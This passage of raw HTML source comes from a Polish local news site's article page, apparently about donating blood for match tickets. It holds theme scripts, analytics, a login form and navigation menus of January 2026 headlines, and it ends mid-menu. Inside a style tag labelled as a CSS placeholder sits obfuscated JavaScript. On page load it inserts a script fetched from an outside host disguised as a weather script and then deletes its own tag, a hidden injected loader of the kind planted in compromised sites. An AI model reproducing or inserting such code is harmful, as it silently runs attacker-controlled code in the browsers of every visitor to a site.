            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="bde863a9d2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/",
                    "name": "Oddaj krew do piątku, zgarnij bilet na mecz"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-160166 single-format-standard td-standard-pack oddaj-krew-do-piatku-zgarnij-bilet-na-mecz global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 piątek, 23 stycznia 2026 06:08:25
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
